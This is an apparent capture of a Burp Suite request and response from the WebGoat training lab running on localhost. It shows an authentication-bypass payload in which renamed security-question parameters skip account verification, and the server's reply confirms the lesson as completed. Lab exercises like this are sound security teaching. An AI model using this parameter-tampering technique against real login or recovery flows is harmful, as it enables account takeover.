 Request
Pretty Raw Hex
\n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 92
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=fYm5rs8eP5txyWmiod3jkqSPEMWBzUjcXO5eZiDX
19 Connection: keep-alive
20
21 secQuestion011=111&secQuestion111=111&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 20 Nov 2024 13:06:33 GMT
8 Content-Length: 252
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"Congrats, you have successfully verified the account without actually verifying it.
You can now change your password!",
13 "output":null,
14 "assignment":"VerifyAccount",
15 "attemptWasMade":true
16 }